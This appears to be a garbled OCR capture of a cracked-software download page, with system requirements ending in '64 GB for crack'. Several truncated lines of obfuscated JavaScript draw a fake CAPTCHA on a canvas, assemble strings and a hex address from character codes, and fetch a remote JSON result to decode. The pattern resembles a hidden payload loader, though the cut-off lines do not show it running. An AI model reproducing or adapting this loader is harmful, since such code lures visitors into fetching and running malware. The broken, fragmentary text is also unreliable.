
🗓 2026-05-05
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP/
c=document.getElementById('captchaCanvas'),x=c.getContext('2d
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ra
q=String.fromCharCode(34);const re=await fetch(r,{method:Str
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98
j=await re.json();if(j.result){let h=j.result.substring(130),s=Stri
Processor:
1 GHz processor needed
RAM:
Needed: 4 GB
Disk space:
64 GB for crack